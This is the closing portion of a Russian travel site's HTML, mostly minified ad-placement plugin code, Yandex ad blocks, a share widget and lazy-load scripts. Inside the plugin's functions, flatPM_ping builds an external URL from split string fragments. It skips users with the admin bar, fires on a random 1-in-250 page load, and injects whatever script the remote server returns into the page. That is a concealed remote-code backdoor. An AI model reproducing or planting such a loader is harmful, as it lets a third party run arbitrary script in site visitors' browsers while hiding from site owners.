v,w=document.querySelector('.flat_pm_2_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"15842","html":[{"fst":"<!-- Yandex.RTB R-A-246962-3 -->\n<div id=\"yandex_rtb_R-A-246962-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-246962-3\",\n                renderTo: \"yandex_rtb_R-A-246962-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_2","search_all":"true"}},"ID":"15843","html":[{"fst":"<!-- Yandex.RTB R-A-246962-2 -->\n<div id=\"yandex_rtb_R-A-246962-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-246962-2\",\n                renderTo: \"yandex_rtb_R-A-246962-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_3","search_all":"true"}},"ID":"15844","html":[{"fst":"<script charset=\"utf-8\" src=\"\/\/www.travelpayouts.com\/widgets\/a973e797f73dc6291e794a55c913149c.js?v=1848\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".pluso","search_all":"true"}},"ID":"15845","html":[{"fst":"<script type=\"text\/javascript\">(function() {\n  if (window.pluso)if (typeof window.pluso.start == \"function\") return;\n  if (window.ifpluso==undefined) { window.ifpluso = 1;\n    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';\n    s.type = 'text\/javascript'; s.charset='UTF-8'; s.async = true;\n    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + ':\/\/share.pluso.ru\/pluso-like.js';\n    var h=d[g]('body')[0];\n    h.appendChild(s);\n  }})();<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".pluso","search_all":"true"}},"ID":"15846","html":[{"fst":"<!-- Yandex.RTB R-A-246962-6 -->\n<div id=\"yandex_rtb_R-A-246962-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-246962-6\",\n                renderTo: \"yandex_rtb_R-A-246962-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			var doc = $(document),
				eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
				unbinded = false;

			
			if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
				return;
			}

			var timer;
			
			$(window).load( function(){
				if( unbinded ){
					return;
				}
				timer = setTimeout( function(){
					doc.unbind(eventLoad);
					flatPM_start();
				}, 800 )
			} );

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				flatPM_start();
			});
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://po-krymu.ru/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script>

</body>
</html>